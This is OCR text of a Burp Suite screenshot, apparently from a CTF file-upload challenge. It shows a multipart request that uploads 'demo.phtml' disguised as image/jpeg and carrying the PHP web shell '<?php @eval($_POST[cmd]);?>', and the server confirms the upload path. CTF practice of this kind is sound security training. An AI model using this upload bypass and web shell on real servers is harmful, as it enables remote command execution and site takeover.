 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opt
1 × 2 × ...
Send Cancel < >
Target: http://a31d75f3-2581-4d97-
Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer:
http://a31d75f3-2581-4d97-aa1c-4c7ff81bfe94.node4.bu
uoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
17f7770255a133-0ff04c0c5aedc3-977173c-144000-17f7770
255b610
14 Connection: close
15
16 ------WebKitFormBoundaryfEtjgHmZoLrS7Cf4
17 Content-Disposition: form-data; name="upload_file";
filename="demo.phtml"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST[cmd]);?>
21
22 ------WebKitFormBoundaryfEtjgHmZoLrS7Cf4
23 Content-Disposition: form-data; name="submit"
24
25 upload
26 ------WebKitFormBoundaryfEtjgHmZoLrS7Cf4--
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
c0.232,0.173,0.526,0.271,0.787,0.399C69
.262,69.355,69.511,69.304,69.706,69.17z
"/>
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data"
method="post" onsubmit="return
checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file"
name="upload_file"/>
105 <input class="button" type="submit"
name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare">
</span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~
./uplo4d/1b519a4882e99bf170772ecd86eb338a
.phtml
</div>
</body>
111 </html>
Search... 0 matches